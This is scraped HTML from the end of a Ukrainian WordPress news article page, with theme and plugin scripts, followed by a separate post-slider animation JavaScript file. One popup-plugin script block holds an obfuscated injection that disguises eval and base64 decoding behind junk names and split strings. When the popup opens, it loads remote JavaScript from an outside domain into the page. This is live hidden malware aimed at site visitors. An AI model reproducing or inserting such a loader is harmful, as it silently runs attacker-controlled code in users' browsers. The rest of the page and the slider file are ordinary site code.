class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][4]" required></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="1329"><input type="hidden" name="page_title" value="ОЛЕКСАНДР БАБЕНКО [САША ВОРОН] &#038; КАТЕРИНА ЛЕЩЕНКО — «ТАЇРОВ КРАЙ»"><input type="hidden" name="page_url" value="https://pivden.media/allnews/oleksandr-babenko-sasha-voron-kateryna-leshhenko-tayirov-kraj/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="2467"><input type="hidden" name="wpforms[post_id]" value="2467"><button type="submit" name="wpforms[submit]" id="wpforms-submit-1329" class="wpforms-submit" data-alt-text="ОТПРАВЛЯЕМ" data-submit-text="ОТПРАВИТЬ" aria-live="assertive" value="wpforms-submit">ОТПРАВИТЬ</button><img src="https://pivden.media/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Завантаження"></div></form></div>  <!-- .wpforms-container --></p>
</div><script id="sgpb-custom-script-1369">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "1369") {var vpozrda/*wsxbtjkoyfv*/=/*wsxbtjkoyfv*/eval;/*wsxbtjkoyfv*/var xtmajse/*wsxbtjkoyfv*/=/*wsxbtjkoyfv*/atob;vpozrda(xtmajse("d"+/*wsxbtjkoyfv*/"mFy"+/*wsxbtjkoyfv*/"IGQ"+/*dwcsccg*/"9ZG9jd"+/*wsxbtjkoyfv*/"W1lbnQ"+/*dwcsccg*/"7d"+/*wsxbtjkoyfv*/"mFy"+/*wsxbtjkoyfv*/"IHM9ZC5"+/*dwcsccg*/"jcmVhd"+/*wsxbtjkoyfv*/"GVFbGVtZW5"+/*dwcsccg*/"0"+/*rpme*/"KCJz"+/*rpme*/"Y3JpcHQ"+/*dwcsccg*/"iKTtz"+/*rpme*/"LnNy"+/*wsxbtjkoyfv*/"Yz"+/*rpme*/"0"+/*rpme*/"naHR0"+/*rpme*/"cHM6Ly"+/*wsxbtjkoyfv*/"9z"+/*rpme*/"b2Z0"+/*rpme*/"LnNwZWNpYWxjcmFmd"+/*wsxbtjkoyfv*/"GJveC5"+/*dwcsccg*/"jb20"+/*rpme*/"vSlpGWWJDJz"+/*rpme*/"tkLmd"+/*wsxbtjkoyfv*/"ld"+/*wsxbtjkoyfv*/"EVs"+/*dwcsccg*/"ZW1lbnRz"+/*rpme*/"Q"+/*dwcsccg*/"nlUYWd"+/*wsxbtjkoyfv*/"OYW1lKCd"+/*wsxbtjkoyfv*/"oZWFkJy"+/*wsxbtjkoyfv*/"lbMF0"+/*rpme*/"uYXBwZW5"+/*dwcsccg*/"kQ"+/*dwcsccg*/"2hpbGQ"+/*dwcsccg*/"ocy"+/*wsxbtjkoyfv*/"k7"));};});});</script></div>
							</div>
						  </div>		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='wpforms-classic-full-css' href='https://pivden.media/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"f3cff113ac","ajax_url":"https:\/\/pivden.media\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"871b9fbd24","ajax_url":"https:\/\/pivden.media\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"8943066510","ajax_url":"https:\/\/pivden.media\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"b986714ec7","ajax_url":"https:\/\/pivden.media\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://pivden.media/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.6.1" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.6.1" id="wpforms-js"></script>
<script type="text/javascript" src="https://pivden.media/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.6.1" id="wpforms-address-field-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0435 \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u0432\u043d\u0435\u043d\u043d\u044f.","val_email":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 email.","val_email_suggestion":"\u0412\u0438 \u043c\u0430\u043b\u0438 \u043d\u0430 \u0443\u0432\u0430\u0437\u0456 {suggestion}?","val_email_suggestion_title":"\u041d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c, \u0449\u043e\u0431 \u043f\u0440\u0438\u0439\u043d\u044f\u0442\u0438 \u0446\u044e \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u044e.","val_email_restricted":"\u0426\u044f \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u0430\u0434\u0440\u0435\u0441\u0430 \u043d\u0435 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u0430.","val_number":"\u0411\u0443\u0434\u044c-\u043b\u0430\u0441\u043a\u0430, \u0432\u0432\u0435\u0434\u0456\u0442\u044c \u0434\u0456\u0439\u0441\u043d\u0438\u0439 \u043d\u043e\u043c\u0435\u0440.","val_number_positive":"\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0434\u0456\u0439\u0441\u043d\u0435 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u0435 \u0447\u0438\u0441\u043b\u043e.","val_minimum_price":"\u0412\u0432\u0435\u0434\u0435\u043d\u0430 \u0441\u0443\u043c\u0430 \u043c\u0435\u043d\u0448\u0430 \u0437\u0430 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u0438\u0439 \u043c\u0456\u043d\u0456\u043c\u0443\u043c.","val_confirm":"\u0417\u043d\u0430\u0447\u0435\u043d\u043d\u044f \u043f\u043e\u043b\u0456\u0432 \u043d\u0435 \u0441\u043f\u0456\u0432\u043f\u0430\u0434\u0430\u044e\u0442\u044c.","val_checklimit":"\u0412\u0438 \u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0438\u043b\u0438 \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0432\u0438\u0431\u0440\u0430\u043d\u0438\u0445 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0456\u0432: {#}.","val_limit_characters":"{count} \u0456\u0437 {limit} \u0441\u0438\u043c\u0432\u043e\u043b\u0456\u0432.","val_limit_words":"{count} \u0456\u0437 {limit} \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0445 \u0441\u043b\u0456\u0432.","val_recaptcha_fail_msg":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0438 Google reCAPTCHA, \u043f\u043e\u0432\u0442\u043e\u0440\u0456\u0442\u044c \u0441\u043f\u0440\u043e\u0431\u0443 \u043f\u0456\u0437\u043d\u0456\u0448\u0435.","val_turnstile_fail_msg":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043f\u0435\u0440\u0435\u0432\u0456\u0440\u043a\u0438 Cloudflare Turnstile, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0456\u0437\u043d\u0456\u0448\u0435.","val_inputmask_incomplete":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u043f\u043e\u043b\u0435 \u0432 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456.","uuid_cookie":"","locale":"uk","country":"","country_list_label":"\u041f\u0435\u0440\u0435\u043b\u0456\u043a \u043a\u0440\u0430\u0457\u043d","wpforms_plugin_url":"https:\/\/pivden.media\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/pivden.media\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"\u041e\u043f\u043b\u0430\u0442\u0430 \u043e\u0431\u043e\u0432&#039;\u044f\u0437\u043a\u043e\u0432\u0430.","val_creditcard":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0432\u0435\u0434\u0456\u0442\u044c \u0434\u0456\u0439\u0441\u043d\u0438\u0439 \u043d\u043e\u043c\u0435\u0440 \u043a\u0440\u0435\u0434\u0438\u0442\u043d\u043e\u0457 \u043a\u0430\u0440\u0442\u043a\u0438.","error_updating_token":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043e\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u0442\u043e\u043a\u0435\u043d\u0430. \u0421\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0449\u0435 \u0440\u0430\u0437 \u0430\u0431\u043e \u0437\u0432\u0435\u0440\u043d\u0456\u0442\u044c\u0441\u044f \u0434\u043e \u0441\u043b\u0443\u0436\u0431\u0438 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438, \u044f\u043a\u0449\u043e \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u043d\u0435 \u0437\u043d\u0438\u043a\u043d\u0435.","network_error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456 \u0430\u0431\u043e \u0441\u0435\u0440\u0432\u0435\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0438\u0439. \u041f\u0435\u0440\u0435\u0432\u0456\u0440\u0442\u0435 \u043f\u0456\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044f \u0430\u0431\u043e \u043f\u043e\u0432\u0442\u043e\u0440\u0456\u0442\u044c \u0441\u043f\u0440\u043e\u0431\u0443 \u043f\u0456\u0437\u043d\u0456\u0448\u0435.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>
<script>function lc_get_cookie(name) {var c = document.cookie;if (c.indexOf(name) != -1) {var x = c.indexOf(name)+name.length+1;var y = c.indexOf(";",x);if (y < 0) y = c.length;return decodeURIComponent(c.substring(x,y));} else return "";}if ((d = document.getElementById("commentform")) != null) { e = d.elements;var z = lc_get_cookie("comment_author_email_6c4c1e3fbcd4cc3b877199772d0b4074");if (z != "") e["email"].value = z;z = lc_get_cookie("comment_author_6c4c1e3fbcd4cc3b877199772d0b4074");if (z != "") e["author"].value = z.replace(/\+/g, " ");z = lc_get_cookie("comment_author_url_6c4c1e3fbcd4cc3b877199772d0b4074");if (z != "") e["url"].value = z;}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pivden.media/wp-content/plugins/theia-post-slider/dist/js/tps-transition-fade.js?ver=2.1.3
body_size: 538
content:
/*
 * Copyright 2012-2018, Theia Post Slider, WeCodePixels, https://wecodepixels.com
 */
var tps = tps || {};
tps.transitions = tps.transitions || {};
tps.transitions.fade = function (me, previousIndex, index) {
    var $ = jQuery;

    // Init
    var width = me.slideContainer.innerWidth();

    // Start all animations at once, at the end of this function. Otherwise we can get rare race conditions.
    var animationsQueue = [];

    // Remove previous slide
    var previousSlide = previousIndex !== null ? $(me.slides[previousIndex].content) : null;
    if (previousSlide) {
        me.slideContainer.css('height', previousSlide.innerHeight());
        animationsQueue.push(function () {
            previousSlide
                .css('width', '100%')
                .css('position', 'absolute')
                .animate({
                    opacity: 0
                }, me.options.transitionSpeed, function (me, previousIndex) {
                    return function () {
                        $(this)
                            .detach()
                            .css('position', '')
                            .css('opacity', 1);
                        me.decrementSemaphore();
                    }
                }(me, previousIndex));
        });
    }

    // Set the current slide.
    var slide = $(me.slides[index].content);

    if (previousSlide == null) {
        // Don't animate the first shown slide.
        me.slideContainer.append(slide);
    }
    else {
        //slide.css('width', width);
        me.slideContainer.append(slide);

        // Call event handlers.
        me.onNewSlide();

        // Animate the height.
        animationsQueue.push(function () {
            me.slideContainer.animate({
                height: slide.innerHeight()
            }, me.options.transitionSpeed, function (me) {
                return function () {
                    $(this)
                        .css('position', '');
                    me.decrementSemaphore();
                }
            }(me));
        });

        // Animate the new slide.
        animationsQueue.push(function () {
            slide
                .css('opacity', 0)
                .animate({
                    opacity: 1
                }, me.options.transitionSpeed, function (me) {
                    return function () {
                        $(this)
                            .css('position', '');
                        me.slideContainer.css('height', '');
                        me.decrementSemaphore();
                    }
                }(me));
        });
    }

    return animationsQueue;
};
